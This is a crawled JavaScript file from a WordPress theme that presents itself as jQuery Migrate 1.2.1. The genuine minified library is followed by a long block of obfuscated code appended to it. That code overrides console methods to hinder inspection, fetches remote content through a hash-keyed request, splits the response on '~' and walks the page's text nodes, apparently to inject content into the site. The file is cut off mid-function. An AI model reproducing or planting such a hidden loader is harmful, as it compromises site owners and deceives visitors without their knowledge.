

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return 